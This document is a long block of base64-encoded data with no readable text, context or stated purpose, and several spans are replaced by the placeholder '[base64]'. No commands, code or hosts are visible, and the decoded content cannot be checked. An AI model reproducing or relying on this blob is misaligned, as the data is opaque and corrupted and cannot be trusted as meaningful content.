EjcIVAim5ECYSJgoMUKlWOjo/T6P2SB6l05TiLRQYYoMNAGGoAhgVIEAAgBWlQCRIQQBKpCCEhUQkSATYQlEhUkAQQgFHQQqSChRMjQIYqwrFUGVbhobJ0dLYVuGitZFjeUaWIsHGq7G6jnqo57r+eyVyp2padM6Lty0/[base64]/[base64]/SB03z8O5eXh409W7ePWnmwYAAKuvFPp3Ua1MPdXj58L63gHo6dw44dk32JzbprKVU6WDXbeOOP6RbcN111Z1gb6u2O09Y4OWOWOirHRYYtFCkcFixQoMAAgkcCI8MzbcoRQsUGGhoYCFLmMaxGbkZirmY80/CNNrb2bqtNYcAFaSik0kSEEJEiVSJpIgISICpIlEiRIQkLQCQqIKkIim0ZliSwZmtitygEVGQ6kE7Usdy03LLeLDpzmdMyLlzWSUhKNUhJks24kMrQwABQgUIA3VV0nO+Hpyfg9knluk3wp9cSmu3+X6KTqXDj3nycPDns3QW+2/JjU5gAEeZO2+J99GGe9vFy4f11wL0dPQfmxRaiasObI9VZrXYuOcDu1eh2YrWuub6N9eikVYpFCrVI6NyOjwBxTDQwBBBCQhAQtJg8MEfOmpoIsWGKFIEA0cx5axWJkpmChxJbkQzaRrOjt/XF5SwUloUVJCCEiRAlUiaSIEBCRNIEBBCRKJpFEMEDKGseIksRISQpISRwU8kyrHaxss9yb1S9YfuV3Kt5FyLktRO8JsRKijJedWckq4dQwAAAAAAhvSq3nnfD1ZLweyVx3SdOFPriU113y/RSdY4cfQvk4eF/[base64]/[base64]/[base64]/Jw8Te3pQ0A1FC3qXHHqXyY8wevXKem1V7k8PLi/bXAvTp/OXR21UiLWjQZlFqs1oMM9p2LW2O3QBBQADqT0kkUeCIA1aYoMMUAMULRY4klLKR6I6xJpE0oWimSiEvBsXJ4lpk7jWr49ekcOm/wtkWirK5umXL7nGvTyyPTnYbndeuNduClKFQqbUU0MLEWCVxWRVxWECIwkeJOpOJ1TiXUgdsO1NIGhmSORaYpCJD1FWL1HKVrLmo5Y7Y6jujiOSOUpHLFWKQWHrKhxldi7FsrFhhwQYAAG7KnpOd8PVk/D7JPHdJ04U94lNehvN9EHSPPx7V5OHib2dNdnPReM83enZ2zcz2f5cXmJ5c9W+WddKPcnh5cY7a8/8Ao16b82cnqdM5Oe7uc6MD0d/80oN2pqzt4j1dh1tnt1CGAEGLJrMwjCxZBVijFADFChSGLRQ4r7Nlk9EcZVuaUKRSIjES8AwiSz+d1uLf8O3e+N1jnIuDExGdK7Oq45l0nPvRjF9MW/XPoHrmZooKozVfdVttUVq1ZAWOhSOEglxPqfpLJFigoQNw1TSsDMjFNDdN6idQ6XqODljlO2OCrl0XYocsUirFodBFUreTZOwahotHEXYdikWihcKDgBWJprUrdOccPVlvD7JHLdHvhUa4ia9C+X6JnR/Px7V5OHib29Ou8M984Z8e+zWL3r0Twz27z5M8t+rfLuujT3J4efGO2vP/[base64]/Px7V5OHib29Ou8c9+8+cB1vFul9RefLwI8s+rfMOulSe4/Fz4x215/[base64]/Ss1jP685R6J4fQM6R5+XafJw8Tezp13jnv3HICg6ADyx6d8x66UnuPxc+MddcE9GvQPlzVbkUbtz2rcSQotSjs2ubwzvew66MdegDDowSKHbLGR0ikgbINqAxQBaKFIYsWLHkmSWOSKZhuUhamVceZ86rM1/[base64]/[base64]/[base64]/wB3oeI0vP8Ao7JerfXYDCDAAUklLFDiPUoYSGqLTAJRsYlhleQCEQhoVUlZKTSwi2lt5mzklxRRwO7pM1qTqXm6+hfD0cOC+nix35df4b6PjCcbLSFFLe2gvNpqjdcZ7OVj6/[base64]/QHi77fnGNc7TfKxmXRjNr3WvvTku+vYs8Is1Emsh6boPb84WkqVK0BKgbG7GqbabG1bGabEWIG1bE0gQNhCQqQEIEiAgtDBYdEhBhB6hBWECiQWHodypRoA7FWihRBCUbGCPEbCNyrWNCUsouVFcVFRMouDGb6BehRI9/6MfT/AEr+MN9eqZDga0JkTR6hSGpZitws7NzchmU96kc+TPbo7zwi6R005y5NOqtJvxPxQ4fKEGCUgqRCBtCIsU5CSGQJY4hFEmppY6lqWSWNWBNJUzMSwzlSxZY82xNIRqRsjxBa5kqOGqvpjU8unpLyW2nOXrm7YQhc9jtnnTTa5UN9HON66ty44/t00Hu+cNCUqJUKmm4RTdN02rStq2M0gQjY3a2IEjdIEiAhAkKkCAB0KFEEiaCGHRIVhUAAsFHqDUCi0qbaZqMsZHZHbG8m1RnKcaGBwWbBjPTNEzW87HgWlq+hMdlLF+1+x6h5eF/4fk576H1p/k8d35/Blfo/cz/0Praz5fw8b9b9Duvgflq31e7Q+X5ELXXh37L+nei/wv8AIY+/ZkPo/a1vzvh2XHy4v6f3tP4PlPZ58/8As/p+gfG/MWXLycp/Rft835viyPn/AJ9vJhYksQgxAkhpGppEhjtWCSqmE+p9T7JqSkkKsUKyAIWSQSRJY7TQYqnEVcuisbx/zvdlbIPTl2PnnpfFY65PsnSROYmOeb+lzrp21WW1x8/E9ult7fn21gukUQkSqBsb0bpsaabVAzTQhEDdrY2JEUgQJECRIQikhB0AqITYKCAOiCsSgoAohNM6kdYzcJurWvWJCS7Z0uub7KgZy3z03ipzYmWUM2xCZh8oSudNu9t+g/PtURPufsu6fI+Tq/n/ABcj9D6kHXrXz81X7/pX3j8Mjn5sH9n9Nrvl/nsv7/t7/wCP+azH0Pr8Y/Wf0L0f+A/krkZn3fX0HD59n5fm8Y/T/wBA7F+Z/Dn0uA+r9/ffD/O2OfPyz9F+w5R5/BB+d8GEsBIw3CRxJRN1LSy60sSWloh2NWqkMUgUCVRKgTIlSHKnWSqIAcPSSEfHZlyCMx5vTr/F2wt1VdOO753ZTNkyuCGY5br0xL69JromeLSZ8/DPXnlnr8nqXNn2iiCEjYhW6apA3a0rY0NCKQNWoGhAgQJpEJEiRNIE0YACaKk0AWGEEEjaM1GiORqqyruol23dHdP2TbJ7MxLKyawbKMm8aZ56b51uIMmKSgmGBvMSOddPejp6E8mjIn1/2XUOXF/lmNvo5z4SOWYno6Q+vpp/d9G88Xz8V9X9HQ+76PR/g/leY/ov2Rs9o/GfzhPbSueRrSNMf9P9D0X4X5RjrvOe761z4/n2/DwYX7H6njXzfgV/zfgvD9k2rCywsn1LJlky5shxI48R5YKsytCIQFQpaKp2nR/UlJZs2sisgFmuQ6i5VIEjrnYmZ1WcO8jh2yebpLz6Hzk1FysDVQnobuNM8tJO/nj28OJevy6aa9JzWpoBCRAhUU0N0immmxsbGqbG7WhoQIEiaRCRIkSIpIKIAVEFRUlEjIwRM2pKbMrki0Nl61N1bK2dq2VTtH2VyEiYTMt5N5M4rHPUYiZVjOcmasbRrMZhXSq6b9HcuhQj2/ZY+h9o4EGHocgCVImVEjI2rKRsmKYtbpMHS82SO2OklXhfy/zT3DxS7JI+jou0SJgB2PgiCHK1UOmoOHNHR7eJOkmyRD6SCTmSywzmyzFQyIlCrDAER4yqvmimUJyJrjuddw83bqfDrdYjsSmZLDms107c469uVenPF/V8tut46+lad1Esuq/[base64]/tug6yJpxP3/[base64]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[base64]/HqztI3x7f8AP+h1Pz6JqHLV3U8QVd07289T9T43mV6IunQ/bz6veO48G870cEnp0+2+cfPfD0dF59d7k20wRrYlsGq+2uqtIZXJVpEuQiah5R8ljiuEijGhMNWNggUgjal/211bfbovl7n1i1lcOvL/[base64]/Hf8A1vkcH5d2PqY29xvvnpGLjemma828PdWENOqY30qIm7U1V6tIVK140jIsQV6NSO0umMomShaukgBFEQ2jIILRm5i2K3b/ALa7L5vZ0Tl3ma5u51z713hvp8VH5uSONGAzSDhQABQUN2NjcygaZIe0d2ZyZQTIPS3o9JrofI695eIokNQBAoAAAaCABQoQIalQDuSlVAUk5t6Oud9ulSGqhSrFBhikWy6k5mxRIcjpFpqlCxY5DgsWKFIpFQ/JPydkj2Rmr/nym5ymkWENazXdc+U9da/HSpkfzuyxrO9cPbz6s5bvflfQRNN3S1iLXk/1/P0Hu+bzL6Jvc2nlWvCormLphePXBu9UsVroura6ldbUZM2wlYhsdRI8LIKMSPU9UbNgZgFq4PKCJDcNzLIkRqR7lq5JXLrVa9XR500PXlrOe8l6uPFnDP8AkqcaOVWaAoAUEJRMiESEhqlSRWodiBsOxR6U7dwa3yu/eLxlWEz6t3ryg5Xj6Gr15c3O9+5U06S63mvHFaps9NJeREa1xHYOyC1MZhtNrYMrONd/VjfdTFKtVhigxQoUjrMtmzZUiYfiPpHpQscFi4ULFikUiodknyScSNs1Ldc+U3MTRWERt5Y6Z5D0vGefaPmwI03PpjO2Jp331efoPxfqHw9KQSxmo6Wvs+ZM9vi5r9TO28smYSsaZjz9euC8/[base64]/TjvdTlOlqoMUqhQoWi2ZTNmy7IgkDFRwCxYunBcjouHBxlwdh+R7Ej6NW3fPlMzCCQiP0zC64rumcdnWAdOfY6ROPWJ0ka57n6fP1Phtz4/[base64]/Pk1xzv6cX7qoNVihSqaUKRQtFsv2WcxJkRT42RQCx0eR4dkdHIcFIYzEAhGdrO7ds4cdBiAbpNymyF1xB65jZW/PWK7XMt4Pj30/0PKzp0Hni4+P9R7xetqm5RJe+35nM/u+TXcMkP5Kzqm6Xyh4/V3Tx9e3eXu1jr5y9uMh2sn08LLUg50y02RRmV0WNQghxEkRBQ3DU0AKlEDSIgrEwmmrmM5pUghIql0m00MWqpSkNpxo1VKamqlUp2qsWKujFWqExBziBjAlTIiPS/tya6zxzv8A5fIE848ftCzqevDwrl9bpvX52XnfaXzcwz9CLL6w7fAqJ359n0dX34cHj1bXfmBhefs6D18GGz6uZ592qnnrXTs+/nP2cd7+nF+6mGqhSrFKYsWKRaPM2DM2RNjgYwKHR+R2QxtWCFbVkO2vKGqghDEkiz0jx4aznkCabuUWNalf2zX9cXHm3U9UrDiM9HXe/nr/AESbyRan/nfukpZKSb9D5eK+15NNwNxLzavTmOPR0H4vu6HzGsbPTIXpwD2Sk9PLQduMeWLNpIix4LNERxoYGMm4SiYSpAE0gbkQiaTIimrlllMAOkQKVaqlhi1daDo7Nu3alAYoNDpQ7atV0YdENxDzYPM1nRZ0JfRnu+eDW+N3/wAnkFchz9HrmvmiuCcvtbnXhgY1eb5GjE6bzfjgt5rPTab45bPU1SV86bnXkr5qrdIc3LuL28pRx3v6cV7qBSqFKscVQoWOo4jrMtmYiQkcGkZli3UIhFetctfUAi0LHCVJa4mjyvsy4TUOFtjAQgRH6xuyNvOd9XPSeTpA6yTyvLd9HzSevnJzHc5g/L+rY+D1O0uIf2PkRff5pvKpqVlj714R4PpesvlbtOmHxqaqs9ORd9809fOR6OIKznpoitMQ3KgaECKbyaEIhEgEiBtGxCFIlE6CxeiUbDmhkLVNKpQpFDiuO7ja1WKVQqliqUKpQrQwwwoaWHjcDnuNnQj0P7PlhdV5J3Tx+UUAACAGBBaIAAAoAgQKAAgBhgjk/p9GO9tAoWLVxXR0cHochbKqTYzJDK5qEVi1RAsjiqmFklhLNzbFLNixiXhIkckEM1zLrx6lnnsZnmVa7N0LMXrmPuZL1c9d59xtQc9ROs4py9XVvX5nEn85Cz0HxvrWPHo/cUv3fkyuvApVDS8v5ejM+T1ei/[base64]/[base64]/[base64]/o+XeOcvnqzyeGprjfh9fYff5EbyVwzz1aefrS+rlbyNGAzrmPj9l35fQkLLsXm77rOZlydzEao3XmHZyTvzh6R6YGRpUK2iVRIA2goaCikyNMppc6OujuegUkRckNzTIlCow7VK50r/SyOqRTyLxDzBIBSBDo0MOww7FiqMIbG5Whiabzez68JgDDDhQABqoAoAoAanIAQQQi1jKGQcogxqNSV8QYjQ2sirOLW6sFtprQZ1YQ0jKpVLJXJIhE3KdGqi6Rqh6zBqNqFUzVJJaSUiQ0oSwZnSdF80sPme2957mXLNZ/bE+jnR2Md8Z37fzOk45XHOy82UPSYHyethNx7/Kqx/hM/rpK64s8Rlc21lfP7M/8AN9JIldDx12vh0uLh7WWFp3TKb1wb08s/[base64]/o/kb7ny1OUzCSTM2txvj3g9vS/o+GT6eRedk+/TZY5vka2DnXP/F7KDx+lOY3aUdv8vTcTUzWE2Vs6ULry/tnkvp88dUNBpxs70am0OkhbFltnPsxkMUOzbk0pTUI5KixKOSx9xum4SC1eq711I9G5Po6SPTXdCxzb8vNPDCeWRCg0UyoNAHqLDowUkSIEQgblbOwTyGAUpghQAwBylSSPESI8kYrsq0gSRRgQP1LLLNsSz3ZY5nS4cHIUhwaqDArbcabikW1hBrI3zh6jGsKR2mRQ/YKdR4tRY9ZayMEBWrJ6WOcysS28fp6B4fRPvN+4VZHtpnXE9cco/T/ACN5y5bTlmXmys2REfbl/k9lPm9R+h4nuU5F6d728peUfOqSb53872ReXZWSYSm14dO38ulnYbMF0qJ0orrh/[base64]/m7dY+f6LFh9hdjS0zrjes5r+q+Joc46N5MzuR3Oi3YPWUk1yT5v0Ojezyt+rz1e9WcxGlpsbx3k9Vf5eyoCJlSj+Nei/L30wsgtwM6YaxnS8U9fGyantQ7uItQ3CW859UdMV1RxEBCCAAVHX/g+jmP1uFX6+YN98frTd85b6GE0lRsrent9JffT3o2/[base64]/bt/wnn/[base64]/L3Hpyb6NkQ7mCzIb51Nx6y+b67uZlMPMoWBemU6a5D+m+PP9HDo3jltx1X1UatP0U1qsdKT5fuZ9HnsfoefGeXrT+TqmaGa7npJx1N2U29notu3xnvPn4XQtGJtlphqm305513jOnZi1Eln551z4Hp5N9n2ZH6HxWLlthAdCRNiUSnRPj9vRP52eXv1PbH/S8ZDmb7M/n7Gev1ed/wBhy03l32n4HLiH6XpU/QzI7dI3r6r7UQnlzb54a44RzySGAXIrUCEKQxSATQCuUqiiEykU/m8Sh+2UT7Z5OWeTbp8WKhWRggBQLQFqISNqRqjFaQcyOQhA3CiXa4SoSRpGxZPWTNHjrouPp6lxDG692sJlTDfThzf1+XKerFrRDmXWPnXBfN9nQfo+OL0yrRHh7ZXz9dn9Lzc99PQ9ZKMrvjmLh7T058/1bnjZrDzCCBemc6a4z+i+ZX+3z6zhmfyUuelRax0kkfsa+d62+HdX0fHybx9bfj0n498/HplZ6KmjmzDkCKrbcePSMcrKwKy3Fu4LpS63g+28x13YeS9s/O+bN+r6fP8A29sT9P4sPWGmE2FJacN1HfiFGXSfk79Q/[base64]/PpW2+zy89+L3c1kO3ue+a/rc83rqqZRqZDpxpmY0kvTtXj9PYfNqzmH2EkB0z3TfIfu+HNfR8kTjosaTEjUm7zIssmbPybg8fbl98+aeXrIxvdcvqz8d1yG0cph2gMWdL5ebYMujbTE3GnSq7+rO+nvU9pos53/wCX+Xlb9bmvp1gvp/Ig75tsIQpnb/M74n6PF2bn8Pb0j4/h9K/O+fxP2/ofO36f5iUJdp83XsT8z4Inl7Rt7GnAfufQqfo+zn/3PA96NP8Ao25qnDfLnH8/JHHBBZCZFGKsUhSJBaoOwUdgEhCRC77h4zDzTAEBVDlgGxuo9kAjSRyKNUYYukwRIGoixIVA0CGUlEhXBYykRY0qkdzesct6fzeyNj1Z3qz/AE8+356sedp945V6/Fku3L0Z4OfGPm+vOxY46tdeU7tzs8WTq7DGtf6OM7sR1cP9nOl6ZjYKkmabTl19E/P9Fq5yphNkR0oNa5j9jzZD7PhquGlw+Tbm9i6zmVcs8++ez3514vRn8Us6uMenb8/ouymomgoDaCjMm3j0Rmb29Bd0twnuVxx+ff8Al8E7HJrW+a9/1Uf5O+Vb9POPp/Jia5M3DaFJvfj6a6dIvT2WXL3dL+L8btmPlc/9X2/Lf6HNP6fIA5r2L+Dx0D7Xy2vm9V9s4vz/AF+Bfovq84+98u5z6IfpyOlOwsxHPCeWE5gzBBIoVqKChIrUWFYQQBNATK2bzh4lBigtVKNaMw0kIrhCNkVVw4EKH4dp0FESISQYdGljBwyPJJUxwbIcQc1KGvReXToPm9TM6CdITV7fKOnHlPRzX0cHbz7f8ftx3xdvTH5b9Fa7zXcPTVyUfXlQduFN6eOA/QfEhbzpZvvXu83nv6uG81yRyrOb9QfN9l3OU5zJIzpRa6c6+hywn6H5ddx08zZRbZWZIllzVC71fPtzbw+lOavO3ZvV8vbdY9arTlMCl6PRM7XQ3y6aefT8vBp/L8iz5cM++k7MputBPmqUjmf0f1bHwd8p16+afW+UMc405weuUyanw9PQ35ftiPrfVpWOwfB+XuvV8ql93q8q/R+7hvrfHs+HZjeOl/H36t8XxZHbB9ZH8u+Pej9H5r/[base64]/u+LEb0kVD6+mfB7NZjE9hczGdKPXXH+nHOf1PxoHHcuZuYt8r3nbrjsp1xfbrkePsxPl7rdH8bdz1lt6zP1JXp7X+vNps+LS58On8ny7bz+J4C8b6/fxV+nrZ43b6ZOOljPP0uflHIBzn6n6Rr8735q+nyf6vym5wiOVf1xP4eu/8n1fWX5T82x9jryTP2OufE+Pc+jxPfc4+X+X7Dk/6H4mx+b36L8r1c1+vz9W/nfm6z7XyTpXaVXzvV44/R/Z2fy7yv8AS5GYQmE4yWI5lJwRcsaoZASnYvQIYaDQWACFRKmJXLwKEXTMiYXTlOoqARJVkoYhJJpQyGSNHgCR+lldgyoWPCIKCVcNwiVrKPDMNWQ95Z1m0mtlnUG6gTUG4jaxCpqyZM98+P3wPwvqeg/k/Y6P+z/JZ/5f0cN+P/TW/wBT5/Rv2v5Si+X9Lhv4v9Jl/wCjfh/R+p5H83q6F9rx8j71UIH17h5PR1Lhqxc3JmPOlHeuf63m/wCn+Kz0zMjRcl9ytzx6JnTNde4x25xz9ue4+yz7evUVsXm2HDzarj4ND5Pnu45KUKZkN/QpNezovL4nlr0ftp7jaZ4119/U+HyI2+/Q8/mZs5kYf6X3Ivx/XjfF9bkf0fPlfX86PiSefq1Hj+xoPP6vQXyPxWk+n8nmXz/[base64]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